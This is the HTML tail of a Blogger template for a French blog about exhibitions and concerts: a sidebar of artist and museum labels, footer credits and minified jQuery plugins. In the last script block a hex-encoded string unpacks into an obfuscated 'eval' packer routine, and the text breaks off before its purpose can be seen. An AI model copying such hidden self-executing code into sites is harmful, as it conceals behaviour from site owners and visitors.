<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%E2%80%99art%20et%20d%E2%80%99histoire%20du%20Juda%C3%AFsme'>Musée d&#8217;art et d&#8217;histoire du Judaïsme</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/M%C3%A9morial%20de%20la%20Shoah'>Mémorial de la Shoah</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/O%27Keefe%20%28Georgia%29'>O&#39;Keefe (Georgia)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20Galliera%20-%20Mus%C3%A9e%20de%20la%20mode%20de%20Paris'>Palais Galliera - Musée de la mode de Paris</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Palais%20de%20Tokyo%20%28Le%29'>Palais de Tokyo (Le)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paris%201793-1794%20Une%20ann%C3%A9e%20r%C3%A9volutionnaire'>Paris 1793-1794 Une année révolutionnaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Picasso%20%28Pablo%29'>Picasso (Pablo)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ringgold%20%28Faith%29'>Ringgold (Faith)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Riss'>Riss</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rothko%20%28Mark%29'>Rothko (Mark)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sfar%20%28Joann%29'>Sfar (Joann)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Statens%20Museum%20for%20Kunst%20ou%20SMK'>Statens Museum for Kunst ou SMK</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Strid%20%28Jakob%20Martin%29'>Strid (Jakob Martin)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Szafran%20%28Sam%29'>Szafran (Sam)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vallotton%20%28F%C3%A9lix%29'>Vallotton (Félix)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Van%20Gogh'>Van Gogh</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Verdier%20%28Fabienne%29'>Verdier (Fabienne)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Vicerial%20%28Jeanne%29'>Vicerial (Jeanne)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Wiley%20%28Kehinde%29'>Wiley (Kehinde)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Yayoi%20Kusama'>Yayoi Kusama</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zombis%20La%20mort%20n%27est%20pas%20une%20fin%20%3F'>Zombis La mort n&#39;est pas une fin ?</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Decker%20%28Marie-Laure%29%20-%20L%27image%20comme%20engagement'>de Decker (Marie-Laure) - L&#39;image comme engagement</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/de%20Sta%C3%ABl%20%28Nicolas%29'>de Staël (Nicolas)</a>
<span dir='ltr'>(2)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2954960242264688965?po\x3d1734741753976392674\x26origin\x3dhttps://www.concertsexposbypat.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'>Gooyaabi Templates</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x4